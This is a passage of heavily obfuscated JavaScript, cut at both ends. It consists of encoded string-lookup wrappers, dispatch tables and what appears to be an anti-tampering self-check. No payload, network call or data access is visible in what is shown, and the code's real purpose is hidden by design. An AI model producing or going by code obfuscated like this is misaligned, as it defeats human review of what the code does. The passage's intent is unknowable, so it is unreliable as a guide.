_0x4f6715[_0x11e856('4uAd',0x899,0x6a2,0xea4,0x30d)](_0x5cfbed,_0x2873b9);},'NYlYD':function(_0x375a62,_0x2ccc97){function _0x1d9fa3(_0x2c64e5,_0x3d8ca3,_0x1c60f5,_0x32d132,_0x59c273){return _0x4faeea(_0x2c64e5-0x19f,_0x32d132,_0x1c60f5-0x174,_0x32d132-0xf4,_0x2c64e5-0x417);}return _0x4f6715[_0x1d9fa3(0xb11,0xa7a,0xd99,'(Qf4',0xfa5)](_0x375a62,_0x2ccc97);},'rVNRY':_0x4f6715[_0x165424(0x615,0x67b,0xc4b,'a[QC',0x21c)],'Tfnaa':_0x4f6715[_0x2e3f71(0x852,'xN#4',0x8f6,0xa64,0xd83)],'fIHtg':_0x4f6715[_0x2e3f71(0x740,'K[Ah',0x2e9,0xd9,-0xf9)],'IPoap':function(_0x263cc8,_0x765acf){function _0x5ab85a(_0x48b158,_0x1330ec,_0x3b20ed,_0x156ae8,_0x3b89c0){return _0x4faeea(_0x48b158-0x17b,_0x3b89c0,_0x3b20ed-0x93,_0x156ae8-0x18f,_0x48b158- -0x37e);}return _0x4f6715[_0x5ab85a(0x45c,0x2db,0x4b6,0x732,'2euE')](_0x263cc8,_0x765acf);},'rYmxZ':function(_0x41da69,_0x3fb75b){function _0x716420(_0x41d552,_0x50cc52,_0x5a3ecf,_0x342d51,_0xac9076){return _0x2e3f71(_0x41d552-0x196,_0x5a3ecf,_0x50cc52-0x643,_0x342d51-0xfb,_0xac9076-0xd1);}return _0x4f6715[_0x716420(0x89f,0x98c,'rQKz',0x52a,0xc62)](_0x41da69,_0x3fb75b);},'PWjwG':function(_0x4f22a8,_0x35cb99){function _0x2d1cb4(_0x40faed,_0x3a5ba6,_0x51ca3b,_0x1475f7,_0x3711b4){return _0x571839(_0x40faed-0x65,_0x1475f7,_0x3711b4-0xff,_0x1475f7-0x191,_0x3711b4-0x15d);}return _0x4f6715[_0x2d1cb4(0xb5a,0x789,0x594,'#rRa',0x881)](_0x4f22a8,_0x35cb99);},'KIAvV':function(_0x429cbc,_0x3b788){function _0x1d25bf(_0x35d2d2,_0x331679,_0x149b38,_0x114228,_0x1169e0){return _0x2e3f71(_0x35d2d2-0x13d,_0x331679,_0x149b38-0x71,_0x114228-0x8c,_0x1169e0-0x19a);}return _0x4f6715[_0x1d25bf(0xb60,'6aJ*',0x7c6,0x2f3,0x803)](_0x429cbc,_0x3b788);},'vrKHb':function(_0x57e379,_0x3f7159){function _0x99cd3(_0x1e5b7d,_0x188391,_0xc87edb,_0x144ec7,_0x4de153){return _0x4faeea(_0x1e5b7d-0x1ef,_0x188391,_0xc87edb-0x199,_0x144ec7-0x17,_0xc87edb-0x36c);}return _0x4f6715[_0x99cd3(0x462,'fU56',0xa02,0xb9f,0x949)](_0x57e379,_0x3f7159);},'ovWDS':_0x4f6715[_0x4faeea(0xac8,'a[QC',0xf1d,0x1155,0xbcd)],'ljPxU':_0x4f6715[_0x4faeea(0x62f,'Q7P$',0x402,-0x174,0x1ca)],'VrvAr':function(_0x3d08f6,_0x3e5caa){function _0x178327(_0x1ea252,_0x211727,_0x2732e0,_0x24ddde,_0x4e574b){return _0x107d5a(_0x1ea252-0x2f,_0x211727-0x135,_0x24ddde- -0x48f,_0x24ddde-0x1e,_0x4e574b);}return _0x4f6715[_0x178327(0x528,0x602,0x935,0x495,'q4R&')](_0x3d08f6,_0x3e5caa);},'mPnHq':_0x4f6715[_0x2e3f71(0x5c2,'K[Ah',0xc6,0x327,0x694)],'xTsqn':function(_0x1890f3,_0x2c7fd9){function _0xc8ec77(_0x8c6b5a,_0x3eb4cf,_0x3f4a59,_0x3caca2,_0x18fe0d){return _0x107d5a(_0x8c6b5a-0x1bf,_0x3eb4cf-0x15a,_0x18fe0d- -0x43,_0x3caca2-0x133,_0x3f4a59);}return _0x4f6715[_0xc8ec77(0x104a,0xf3a,'pyBw',0xc91,0xbfc)](_0x1890f3,_0x2c7fd9);},'DaRmO':_0x4f6715[_0x4faeea(0x650,'6dPo',0x591,0x42f,0x489)],'kcZKS':_0x4f6715[_0x571839(0x764,'jMgB',0x4bb,0x584,0x14)],'bcZIs':_0x4f6715[_0x107d5a(0xf47,0xde0,0xc68,0xf1a,'I]sE')],'GGKwq':_0x4f6715[_0x571839(0x634,'4HER',0x8f0,0x7a6,0x314)],'sBSqR':_0x4f6715[_0x2e3f71(0x593,'6aJ*',0x7cc,0x69b,0x491)],'BQzEJ':_0x4f6715[_0x4faeea(0x2ea,'6aJ*',0xbaa,0x551,0x5a0)],'caRLs':_0x4f6715[_0x2e3f71(0x4af,'[ed6',0x1a4,0x54f,0x41f)],'jjmXD':_0x4f6715[_0x2e3f71(0xca9,'N)n#',0x9f2,0xcb8,0xd30)],'nMviv':_0x4f6715[_0x107d5a(0x11f3,0x12d9,0x106e,0xc36,'G%rD')],'qhlub':_0x4f6715[_0x571839(0x82c,'6dPo',0xcf6,0xa64,0xd18)],'pXTyJ':_0x4f6715[_0x2e3f71(-0x35d,'BxvU',-0x1b7,-0x710,-0x1c)],'ARLjJ':function(_0x5835a8,_0x27e4ae){function _0x1e504d(_0x19dbe2,_0x186600,_0x5e26ad,_0x299daf,_0x2598ab){return _0x165424(_0x19dbe2-0x11,_0x19dbe2- -0x16c,_0x5e26ad-0x28,_0x299daf,_0x2598ab-0xcb);}return _0x4f6715[_0x1e504d(0x57,-0x36e,0x40a,'#S]^',-0xdc)](_0x5835a8,_0x27e4ae);},'UDjBl':_0x4f6715[_0x571839(0x490,'4U9]',0x93f,0xf2e,0x555)],'jDjBo':_0x4f6715[_0x107d5a(0xebc,0xc0e,0xc09,0xf24,'4uAd')],'zHEtG':_0x4f6715[_0x165424(0x3f4,0x97d,0xa86,'BuhP',0xe1c)],'GwLcY':function(_0x3ebaa1,_0x248f61){function _0xb330e3(_0xde0ad5,_0x407bd7,_0x263ea8,_0x553f23,_0x4867fc){return _0x107d5a(_0xde0ad5-0x101,_0x407bd7-0x7c,_0xde0ad5- -0x25a,_0x553f23-0x86,_0x407bd7);}return _0x4f6715[_0xb330e3(0xaa2,'CoEm',0xf58,0x592,0xa12)](_0x3ebaa1,_0x248f61);},'pbafc':_0x4f6715[_0x2e3f71(0x5ec,'q4R&',0x2c3,0x436,-0xa7)],'jDQnZ':_0x4f6715[_0x107d5a(0xfd7,0x837,0xc9c,0x11ff,'#rRa')],'bDUzG':_0x4f6715[_0x165424(0x287,0x2db,-0x3e,'#rRa',0x410)]};function _0x571839(_0x3c0aee,_0x47d5a2,_0x927b04,_0x582898,_0x25c577){return _0xaea643(_0x3c0aee-0x9f,_0x47d5a2,_0x927b04-0x178,_0x927b04- -0xa7,_0x25c577-0x179);}function _0x4faeea(_0x23fab4,_0x194f15,_0x33a8a9,_0x5d417a,_0x15141a){return _0xaea643(_0x23fab4-0xc,_0x194f15,_0x33a8a9-0x1b6,_0x15141a- -0x215,_0x15141a-0xef);}if(_0x4f6715[_0x4faeea(0x213,'BuhP',0x33f,-0x73,0x25f)](_0x4f6715[_0x107d5a(0x103,0x9a5,0x5da,0xb38,'j61O')],_0x4f6715[_0x107d5a(0xcf3,0x6fc,0x968,0x8e1,')3ec')])){if(_0x52dc58)return _0x580786;else vcBbAv[_0x4faeea(0x8a5,'4HER',0xe91,0x883,0xd46)](_0x358550,0x11eb+-0x1090+-0x15b);}else{var _0x4e0a86=_0x4f6715[_0x165424(0x413,0x924,0xe7e,'4uAd',0xafd)](_0x1020ac,this,function(){function _0x382c44(_0x192820,_0xe56096,_0x369762,_0x34f257,_0x517607){return _0x2e3f71(_0x192820-0xa6,_0xe56096,_0x369762-0x39,_0x34f257-0x1f1,_0x517607-0x157);}function _0x583c29(_0x4a60ec,_0x421b55,_0x36306c,_0x4e9158,_0x34ffb8){return _0x107d5a(_0x4a60ec-0x1a7,_0x421b55-0x1a3,_0x4a60ec-0x95,_0x4e9158-0x166,_0x34ffb8);}function _0x1d43a3(_0x178c56,_0x5694b0,_0x4ff8d8,_0x45b1c7,_0x33a1a2){return _0x571839(_0x178c56-0x188,_0x4ff8d8,_0x45b1c7- -0x134,_0x45b1c7-0x54,_0x33a1a2-0x8a);}function _0x4d6f4c(_0xd12a19,_0xa1c940,_0x5a48f7,_0x4822ad,_0x1e15df){return _0x165424(_0xd12a19-0x10b,_0x5a48f7-0x1ad,_0x5a48f7-0x17e,_0xd12a19,_0x1e15df-0x8c);}function _0x2e625b(_0x15dbef,_0xeea60e,_0x51faca,_0x5f044d,_0x3dd849){return _0x165424(_0x15dbef-0x14c,_0x5f044d-0x73,_0x51faca-0x10b,_0xeea60e,_0x3dd849-0x146);}if(_0x4f6715[_0x4d6f4c('PkfW',0x866,0xd3a,0x8cf,0x8e6)](_0x4f6715[_0x382c44(0x2f1,'rQKz',-0x95,-0x25a,-0x47e)],_0x4f6715[_0x4d6f4c('NB6@',0xef3,0x962,0x77e,0xc08)])){var _0x3083f8=_0x3500d7[_0x2e625b(0x816,'Q7P$',0x37a,0x5a5,0x529)](_0x2e1196,arguments);return _0x1b338d=null,_0x3083f8;}else return _0x4e0a86[_0x2e625b(0x9dc,'3mp5',0x353,0x700,0xa47)+_0x382c44(0x717,'j61O',0x967,0xf63,0x61e)]()[_0x4d6f4c('[ed6',0x1326,0xd8e,0x7c4,0xcfe)+'h'](_0x4f6715[_0x1d43a3(0x863,0x4c8,'4uAd',0x693,0xae)])[_0x4d6f4c('N)n#',0x4a7,0x9cf,0xe07,0x758)+_0x1d43a3(0xcdf,0xe94,'Fo3T',0xd22,0xeb1)]()[_0x2e625b(0xe09,'v3Q4',0x698,0xa8b,0x6b8)+_0x583c29(0xa72,0xc0b,0xc0e,0xae0,'4HER')+'r'](_0x4e0a86)[_0x4d6f4c('(Qf4',0x6f0,0xc39,0x1074,0x124c)+'h'](_0x4f6715[_0x382c44(0x7b2,'K[Ah',0x1c5,-0x1f9,0x319)]);});_0x4f6715[_0x571839(-0x235,'nbxw',0x316,0x122,-0x28f)](_0x4e0a86),(function(){function _0x492626(_0x6b8bef,_0xac5552,_0x2859a6,_0x4010c7,_0x438dc0){return _0x165424(_0x6b8bef-0x18,_0xac5552-0x1b4,_0x2859a6-0xef,_0x6b8bef,_0x438dc0-0x2c);}function _0x368f2d(_0x42185f,_0x47fe19,_0x374526,_0x5de894,_0x393e9c){return _0x2e3f71(_0x42185f-0xe3,_0x42185f,_0x5de894-0x3f0,_0x5de894-0x98,_0x393e9c-0x1c5);}function _0x2632bf(_0x49df4f,_0x24e644,_0x52a52a,_0x108aaf,_0x500dd7){return _0x4faeea(_0x49df4f-0x117,_0x500dd7,_0x52a52a-0x104,_0x108aaf-0x17d,_0x49df4f-0x31c);}function _0x384345(_0x4fbf25,_0x11e533,_0x1d3e34,_0x17db80,_0x37ab1d){return _0x2e3f71(_0x4fbf25-0x4d,_0x37ab1d,_0x4fbf25-0x6d2,_0x17db80-0xd0,_0x37ab1d-0x148);}var _0x40f72b={'GmIfw':_0x4f6715[_0x2632bf(0x540,0xd3,0x94b,-0x5d,'QjOf')],'ATvuV':_0x4f6715[_0x118720(0x947,0x51d,'BxvU',0x6a4,0x4bc)],'ZUPar':function(_0x1f2810,_0x2a33d1){function _0x10b6d9(_0x9bb96e,_0x4590e8,_0x40b29f,_0x515c0d,_0x6aea3){return _0x118720(_0x4590e8-0x361,_0x4590e8-0x136,_0x6aea3,_0x515c0d-0x1e0,_0x6aea3-0x1d5);}return _0x4f6715[_0x10b6d9(0x697,0x372,-0xae,0x595,'#S]^')](_0x1f2810,_0x2a33d1);},'czoLq':_0x4f6715[_0x2632bf(0xcb9,0x7e2,0x96e,0xd11,'Fo3T')],'XGoRI':function(_0x3ae51f,_0x3f5d2c){function _0x4209cf(_0x257234,_0x4ff9af,_0x1a2f3d,_0x5a02f3,_0x1bb9ca){return _0x118720(_0x1a2f3d- -0x15,_0x4ff9af-0xda,_0x4ff9af,_0x5a02f3-0x11a,_0x1bb9ca-0x1ce);}return _0x4f6715[_0x4209cf(0xa11,'!)Ed',0x986,0xed1,0xace)](_0x3ae51f,_0x3f5d2c);},'WUtYo':_0x4f6715[_0x118720(-0x18,0x256,'4uAd',-0x1b,0x296)],'SGBlo':_0x4f6715[_0x2632bf(0xc08,0xd6f,0xaf9,0xb7f,'yfc6')],'TiZAD':function(_0x2a2d84){function _0x263a57(_0xd37ba9,_0x1befd0,_0x140836,_0x16f2b5,_0x46bced){return _0x2632bf(_0x1befd0- -0xa9,_0x1befd0-0x62,_0x140836-0x34,_0x16f2b5-0x75,_0xd37ba9);}return _0x4f6715[_0x263a57('(Qf4',0x4b0,0xc5,-0x108,0x5e)](_0x2a2d84);},'MLhii':function(_0x5950f8,_0x28bacc,_0x4220b4){function _0x894e13(_0x4176f8,_0x1e0000,_0x850d8a,_0x5a56ce,_0x41af64){return _0x2632bf(_0x1e0000- -0x203,_0x1e0000-0x83,_0x850d8a-0xbd,_0x5a56ce-0x155,_0x850d8a);}return _0x4f6715[_0x894e13(0xb8d,0xb2a,'j61O',0xee6,0xde7)](_0x5950f8,_0x28bacc,_0x4220b4);}};function _0x118720(_0x487d32,_0x2352ab,_0x31b8d6,_0x182392,_0x2943ad){return _0x2e3f71(_0x487d32-0xae,_0x31b8d6,_0x487d32- -0x4f,_0x182392-0x64,_0x2943ad-0x1e4);}if(_0x4f6715[_0x2632bf(0x5c8,0x65c,0x5c8,0x849,'WQ72')](_0x4f6715[_0x492626('j61O',0x41c,0x734,0x686,-0x8a)],_0x4f6715[_0x368f2d('nbxw',0xa0a,0x9ef,0xc1b,0xd56)]))_0x4f6715[_0x2632bf(0xf07,0x9d7,0x112f,0xc33,'6aJ*')](_0x508f12,this,function(){function _0x5d131c(_0x3f143c,_0x202cc0,_0x544e02,_0x4d4ef9,_0x38853c){return _0x384345(_0x544e02- -0x492,_0x202cc0-0xd1,_0x544e02-0x46,_0x4d4ef9-0x42,_0x3f143c);}function _0x5ace4d(_0x31c3b5,_0x294cfe,_0xb71c0f,_0x2459a2,_0x47826){return _0x2632bf(_0x2459a2- -0x5f5,_0x294cfe-0x18f,_0xb71c0f-0x48,_0x2459a2-0x11b,_0xb71c0f);}function _0x424d1e(_0x241f1e,_0x10caae,_0x1d534f,_0xdb1881,_0x417d2d){return _0x118720(_0x1d534f-0x56a,_0x10caae-0x68,_0x241f1e,_0xdb1881-0x1db,_0x417d2d-0x1a1);}var _0x274194={'WXIPH':_0x361c33[_0x4a9e94(0x622,0x800,0x592,0x973,'#S]^')],'yQyjU':function(_0x445be9,_0x564266){function _0x2000f5(_0x599ad6,_0x2d201d,_0x18dee3,_0x3be483,_0x32dd86){return _0x4a9e94(_0x599ad6-0xcb,_0x2d201d-0x52,_0x18dee3-0x1ac,_0x3be483-0x2,_0x599ad6);}return _0x361c33[_0x2000f5('K[Ah',0x1009,0xd9c,0xacf,0xe58)](_0x445be9,_0x564266);},'FgXkW':function(_0x5391b8,_0xe0c689){function _0x330890(_0x40fc94,_0x477903,_0x5c58c7,_0x4b08d8,_0x1c0d85){return _0x4a9e94(_0x40fc94-0x6,_0x477903-0xb,_0x477903- -0xb6,_0x4b08d8-0xe7,_0x1c0d85);}return _0x361c33[_0x330890(0x73a,0x378,0x7d0,-0x20b,'G%rD')](_0x5391b8,_0xe0c689);},'aaRhC':function(_0x2fca58,_0x5db014){function _0x1a51ea(_0x2a1a3f,_0x46afd0,_0x2f1228,_0x535485,_0x4cd1b1){return _0x4a9e94(_0x2a1a3f-0x49,_0x46afd0-0xea,_0x4cd1b1-0x3f0,_0x535485-0xc0,_0x2f1228);}return _0x361c33[_0x1a51ea(0xc42,0xb36,'#rRa',0x1479,0xee7)](_0x2fca58,_0x5db014);},'UVYLQ':function(_0x310acb,_0x3d5cce){function _0x3fd2cb(_0x3efb84,_0x4d6bca,_0x569a80,_0x3d0be0,_0x19b559){return _0x4a9e94(_0x3efb84-0x1c3,_0x4d6bca-0x139,_0x4d6bca-0x334,_0x3d0be0-0x86,_0x3efb84);}return _0x361c33[_0x3fd2cb('I]sE',0xdc8,0x994,0xea5,0x1269)](_0x310acb,_0x3d5cce);},'cBRKo':_0x361c33[_0x4a9e94(0x1b6,0x566,0x2ce,0x386,'P]oW')],'CgLQZ':_0x361c33[_0x4a9e94(0x556,0xca,0x19c,-0x228,'q4R&')],'pnirh':_0x361c33[_0x5ace4d(0x562,0x47c,'xN#4',0x585,0x9)],'FyWcq':_0x361c33[_0x5ace4d(-0x43e,0x72,'CFhP',0x88,0x65d)],'vKkTU':function(_0xee76a7,_0x2247d9){function _0x1e46f3(_0x121aa5,_0x43661b,_0x2dc56a,_0x241213,_0x2019b3){return _0xcedaf0(_0x2dc56a- -0x249,_0x43661b-0xae,_0x2dc56a-0x20,_0x43661b,_0x2019b3-0x9e);}return _0x361c33[_0x1e46f3(0x75b,'j61O',0x6ef,0x22d,0xa5a)](_0xee76a7,_0x2247d9);},'jaDle':function(_0x2cfa1e,_0x2e85bd){function _0x3c1c7e(_0x1ff946,_0x2e8dfd,_0x257156,_0x1d2dc1,_0x541db8){return _0xcedaf0(_0x257156- -0x266,_0x2e8dfd-0x46,_0x257156-0x2a,_0x541db8,_0x541db8-0x127);}return _0x361c33[_0x3c1c7e(0x1c8,0xa81,0x4bd,0x14a,'I]sE')](_0x2cfa1e,_0x2e85bd);},'PkUzu':function(_0x5e79af,_0x13c51e){function _0x4d0b7e(_0x4cfea3,_0x1e1fee,_0x2230a8,_0x54506a,_0x12ceae){return _0x4a9e94(_0x4cfea3-0x49,_0x1e1fee-0x19f,_0x12ceae-0x1b7,_0x54506a-0x148,_0x2230a8);}return _0x361c33[_0x4d0b7e(0x133,0x972,'N)n#',0x963,0x589)](_0x5e79af,_0x13c51e);},'fXPWd':function(_0xdc2d7b,_0xdda164){function _0x225784(_0x2c7d50,_0x2c34c5,_0x86f40e,_0x1f799e,_0x3dd3ab){return _0x5d131c(_0x1f799e,_0x2c34c5-0x9e,_0x86f40e- -0x57,_0x1f799e-0x12a,_0x3dd3ab-0x1bc);}return _0x361c33[_0x225784(0x861,0x46b,0x6a8,'(Qf4',0x74d)](_0xdc2d7b,_0xdda164);},'Yqgnd':function(_0x3e7836,_0x146065){function _0x369177(_0x237e45,_0x569751,_0x3c4d1f,_0x3fe1e8,_0x4bfd03){return _0x424d1e(_0x3c4d1f,_0x569751-0x1e3,_0x569751- -0x3b2,_0x3fe1e8-0xc8,_0x4bfd03-0x83);}return _0x361c33[_0x369177(0x3b0,0x38f,'pyBw',-0x271,-0x1af)](_0x3e7836,_0x146065);},'znrVd':function(_0x1bf793,_0x1b135d){function _0x4d3402(_0x35d86a,_0x5554a7,_0x24593c,_0xd461ad,_0x5e55bf){return _0x4a9e94(_0x35d86a-0x112,_0x5554a7-0x85,_0x5e55bf-0x36,_0xd461ad-0x121,_0x5554a7);}return _0x361c33[_0x4d3402(0x5ba,'3%cS',0xcdf,0xe88,0xb83)](_0x1bf793,_0x1b135d);},'nTRCo':function(_0x5051a1,_0x44ffa7){function _0x3db6eb(_0x3fdfc1,_0x4a11be,_0x786e4,_0x2f8c07,_0x2df83a){return _0x5ace4d(_0x3fdfc1-0xc3,_0x4a11be-0xc8,_0x786e4,_0x3fdfc1-0x623,_0x2df83a-0x8a);}return _0x361c33[_0x3db6eb(0x878,0x519,'j61O',0xd6f,0x4c2)](_0x5051a1,_0x44ffa7);},'FZYoT':function(_0x53c5cd,_0x33937b){function _0x516e5e(_0x3a4594,_0x22ecf8,_0x125fbe,_0x2a7c9f,_0x2220a8){return _0xcedaf0(_0x3a4594- -0x19,_0x22ecf8-0x1aa,_0x125fbe-0x145,_0x2220a8,_0x2220a8-0x1d3);}return _0x361c33[_0x516e5e(0x654,0x22e,0x703,0x24b,'(Qf4')](_0x53c5cd,_0x33937b);},'twQxg':function(_0x58093a,_0x4393d9){function _0x193529(_0x48641c,_0xa2a90e,_0x341da5,_0x36d43c,_0x5cb3ab){return _0x424d1e(_0x5cb3ab,_0xa2a90e-0x72,_0xa2a90e- -0x95,_0x36d43c-0x1c2,_0x5cb3ab-0x12b);}return _0x361c33[_0x193529(0xd9,0x495,0x7c6,0x4aa,'2euE')](_0x58093a,_0x4393d9);},'Fkuug':function(_0x49f39b,_0x7be1a4){function _0x210dc6(_0x4d149b,_0x4c9509,_0x2fca9b,_0xffcceb,_0x39cf89){return _0x4a9e94(_0x4d149b-0xf3,_0x4c9509-0x20,_0x39cf89- -0xf6,_0xffcceb-0x86,_0x2fca9b);}return _0x361c33[_0x210dc6(0xa68,0x4db,'3mp5',0x18,0x556)](_0x49f39b,_0x7be1a4);},'Gvhxc':function(_0x585026,_0x39c980){function _0x4f1756(_0x567e0c,_0x5062bf,_0x3ac205,_0x595f4e,_0x3e9729){return _0xcedaf0(_0x3ac205- -0x49d,_0x5062bf-0x127,_0x3ac205-0x82,_0x567e0c,_0x3e9729-0x1e6);}return _0x361c33[_0x4f1756('K[Ah',0x7e2,0x583,0x9e0,0x6ad)](_0x585026,_0x39c980);},'HkyMo':function(_0x3f6b3,_0x2e79f5){function _0xeffea7(_0x29f8f0,_0x5c96fd,_0x18a492,_0x3aab5a,_0x5a3050){return _0xcedaf0(_0x3aab5a- -0x87,_0x5c96fd-0x116,_0x18a492-0x105,_0x18a492,_0x5a3050-0x13f);}return _0x361c33[_0xeffea7(0x56f,0x340,'BxvU',0x445,0x305)](_0x3f6b3,_0x2e79f5);},'NGQJw':function(_0x2f814c,_0x15c7ab){function _0x1f0377(_0x3f4e3a,_0x2187ee,_0xfa1167,_0xe3eea9,_0x394d7a){return _0x5ace4d(_0x3f4e3a-0x6e,_0x2187ee-0x4e,_0xfa1167,_0xe3eea9-0x3ca,_0x394d7a-0x1ca);}return _0x361c33[_0x1f0377(0xf0,0x7c7,'CFhP',0x274,0x3a4)](_0x2f814c,_0x15c7ab);},'QRcyD':_0x361c33[_0x5ace4d(-0x401,0x2cd,'PkfW',0x15d,0x172)],'CFCcQ':function(_0x3bcf79,_0x4ac2d1){function _0x2ad9ee(_0x416363,_0x28d85e,_0x3cbd5e,_0xaf9f39,_0x294992){return _0x5d131c(_0x3cbd5e,_0x28d85e-0x180,_0x294992- -0x1fe,_0xaf9f39-0x1a3,_0x294992-0x13d);}return _0x361c33[_0x2ad9ee(0xa15,0x9fa,'PkfW',0xd10,0x9dd)](_0x3bcf79,_0x4ac2d1);},'cacsd':function(_0x26561c,_0x23dc3c){function _0xd035b0(_0x2e877d,_0x396d7b,_0x5f3cc0,_0x49c73a,_0x158397){return _0x5ace4d(_0x2e877d-0x7f,_0x396d7b-0x4f,_0x2e877d,_0x49c73a-0x2fd,_0x158397-0xb6);}return _0x361c33[_0xd035b0('NB6@',0x842,0x4dd,0x5ae,0x51e)](_0x26561c,_0x23dc3c);},'rnqrB':function(_0x1e81c,_0x5bd2db){function _0x7ea898(_0x913385,_0x4b5605,_0x45f768,_0x4157a6,_0x1367d4){return _0x424d1e(_0x4157a6,_0x4b5605-0x150,_0x1367d4- -0x2f5,_0x4157a6-0x1c2,_0x1367d4-0x91);}return _0x361c33[_0x7ea898(0x391,0x493,0xc2,'#S]^',0x8f)](_0x1e81c,_0x5bd2db);},'NLGXs':function(_0x9ead4b,_0x2eecfa){function _0x2969da(_0x25eef9,_0x3d1d46,_0x2990ce,_0xada9d4,_0x3ad0b7){return _0xcedaf0(_0x25eef9- -0x406,_0x3d1d46-0xe8,_0x2990ce-0x6b,_0x2990ce,_0x3ad0b7-0xba);}return _0x361c33[_0x2969da(0x820,0xb2f,'BxvU',0x369,0xae6)](_0x9ead4b,_0x2eecfa);},'wNLpq':_0x361c33[_0x424d1e('4U9]',0x95,0x43b,0x516,0x9ab)],'BVCkG':function(_0x2757b1,_0xb88321){function _0x1bbe4c(_0x21ae4f,_0x3f10c1,_0x533e2f,_0x2ebe41,_0x12390c){return _0x4a9e94(_0x21ae4f-0xfa,_0x3f10c1-0x18f,_0x533e2f- -0x164,_0x2ebe41-0xb7,_0x21ae4f);}return _0x361c33[_0x1bbe4c('QjOf',0x9a6,0x648,0xb79,0x4ee)](_0x2757b1,_0xb88321);},'UHeOH':function(_0x18cbd6,_0x4b78fa){function _0x5640f5(_0x1099e7,_0x2c57c8,_0xee170f,_0x36298b,_0x104397){return _0xcedaf0(_0x36298b- -0x457,_0x2c57c8-0x92,_0xee170f-0x1cc,_0xee170f,_0x104397-0x1e8);}return _0x361c33[_0x5640f5(0x80c,0x9ed,'nbxw',0x6e0,0x739)](_0x18cbd6,_0x4b78fa);},'rvhUl':function(_0x1a915e,_0xe2f76a){function _0x56cdd6(_0x4d604c,_0x31845a,_0x2f2c9d,_0x341f35,_0xac1c8a){return _0x424d1e(_0x4d604c,_0x31845a-0x18,_0x2f2c9d-0xdd,_0x341f35-0x8a,_0xac1c8a-0x50);}return _0x361c33[_0x56cdd6('CFhP',0x1cd,0x65b,0x4d9,0x7f7)](_0x1a915e,_0xe2f76a);},'RojgG':function(_0x572476,_0x3bf907){function _0x42f404(_0x2cde30,_0x29a4ce,_0x2202c1,_0x2d5ced,_0xe6f00c){return _0x5d131c(_0xe6f00c,_0x29a4ce-0xf6,_0x2cde30- -0x104,_0x2d5ced-0x17b,_0xe6f00c-0xf6);}return _0x361c33[_0x42f404(0x96a,0x602,0x8d7,0x61f,'fU56')](_0x572476,_0x3bf907);},'YBHwH':function(_0x40f2f6,_0x21e1da){function _0x3ce006(_0x893431,_0x51d6da,_0x5d02af,_0x4179cd,_0x20efb1){return _0x5d131c(_0x20efb1,_0x51d6da-0xac,_0x51d6da-0x50d,_0x4179cd-0x166,_0x20efb1-0x12e);}return _0x361c33[_0x3ce006(0x96f,0xab7,0xf2e,0xbfc,'3mp5')](_0x40f2f6,_0x21e1da);},'sUAgd':function(_0x530cd4,_0xa9c0cd){function _0x1f9579(_0x4bc56a,_0x2ab19d,_0x518407,_0x1f4224,_0x37f9db){return _0x4a9e94(_0x4bc56a-0xcc,_0x2ab19d-0x121,_0x4bc56a- -0x1fa,_0x1f4224-0x174,_0x1f4224);}return _0x361c33[_0x1f9579(0x64b,0x8fd,0x6e9,'v3Q4',0x969)](_0x530cd4,_0xa9c0cd);},'mAyDv':function(_0x10bd4e,_0x10bcf8){function _0x5a88d6(_0x5bf1fa,_0x3dd94f,_0x43826d,_0x5b6acd,_0x2eb5ab){return _0x5d131c(_0x2eb5ab,_0x3dd94f-0x96,_0x5bf1fa-0x1c,_0x5b6acd-0xe9,_0x2eb5ab-0x14c);}return _0x361c33[_0x5a88d6(0xb9c,0x880,0x999,0xee2,'BuhP')](_0x10bd4e,_0x10bcf8);},'WuMDV':function(_0x5b4624,_0xc055ff){function _0x2a4cab(_0x2977f7,_0x157ef5,_0x217aa0,_0x1e8d84,_0x33c273){return _0x4a9e94(_0x2977f7-0xf3,_0x157ef5-0x99,_0x157ef5-0x310,_0x1e8d84-0xa1,_0x2977f7);}return _0x361c33[_0x2a4cab('K[Ah',0xcb5,0xe89,0xb0e,0x92a)](_0x5b4624,_0xc055ff);},'aIXoh':function(_0x1edb40,_0x4e2ad3){function _0x26b482(_0x44194b,_0xcb70cb,_0x3c8151,_0x2e4328,_0x261e5e){return _0x5ace4d(_0x44194b-0x149,_0xcb70cb-0x17a,_0x3c8151,_0xcb70cb-0x69c,_0x261e5e-0xe5);}return _0x361c33[_0x26b482(0xa8b,0x89c,'v3Q4',0x503,0x652)](_0x1edb40,_0x4e2ad3);},'wCAOw':function(_0xad31e7,_0x36f12a){function _0x329202(_0x5cbc09,_0x4825d7,_0x4f1715,_0x3584a8,_0x1704ba){return _0x5d131c(_0x4825d7,_0x4825d7-0x94,_0x5cbc09-0x4b5,_0x3584a8-0x184,_0x1704ba-0x160);}return _0x361c33[_0x329202(0xf38,'BxvU',0x13bb,0x109f,0x140a)](_0xad31e7,_0x36f12a);},'YpPGz':function(_0x1ae83f,_0x4b905b){function _0x3c5f61(_0x6a9c62,_0x10a8e8,_0x38d01f,_0x4270d3,_0x5e0550){return _0xcedaf0(_0x5e0550- -0x1d1,_0x10a8e8-0x185,_0x38d01f-0x69,_0x6a9c62,_0x5e0550-0x113);}return _0x361c33[_0x3c5f61('nbxw',-0x33b,0x845,0x58,0x26f)](_0x1ae83f,_0x4b905b);},'gsIJN':function(_0x2b2569,_0x13f127){function _0x2f16ef(_0x158460,_0x45c47a,_0x2c7140,_0x1a75f0,_0x5ba7b6){return _0x5ace4d(_0x158460-0x161,_0x45c47a-0x17a,_0x1a75f0,_0x45c47a-0x4b9,_0x5ba7b6-0x1d2);}return _0x361c33[_0x2f16ef(0x560,0xb20,0xbc2,'jMgB',0x8e0)](_0x2b2569,_0x13f127);},'mWkAw':function(_0x30cbf5,_0x444d4a){function _0x5c2862(_0x1befa5,_0x2d5766,_0x384b8f,_0x5751ea,_0x3952a4){return _0x5d131c(_0x5751ea,_0x2d5766-0x1ed,_0x1befa5-0x376,_0x5751ea-0x12f,_0x3952a4-0x9d);}return _0x361c33[_0x5c2862(0x6f6,0xac7,0x5e0,'[ed6',0x23d)](_0x30cbf5,_0x444d4a);},'PFenF':function(_0x3f2b99,_0x470a95){function _0x13ee4c(_0x431be8,_0x17d9e1,_0x2f8785,_0x143c0f,_0x1517f8){return _0x4a9e94(_0x431be8-0x73,_0x17d9e1-0x196,_0x2f8785-0x3ad,_0x143c0f-0x6d,_0x431be8);}return _0x361c33[_0x13ee4c('q4R&',0xc56,0xb14,0x92d,0xa52)](_0x3f2b99,_0x470a95);},'xhVMn':function(_0x2d5a05,_0x121bdc){function _0x6e3728(_0x196df4,_0x45cfc4,_0x56c587,_0xd9b6b5,_0x17b7a0){return 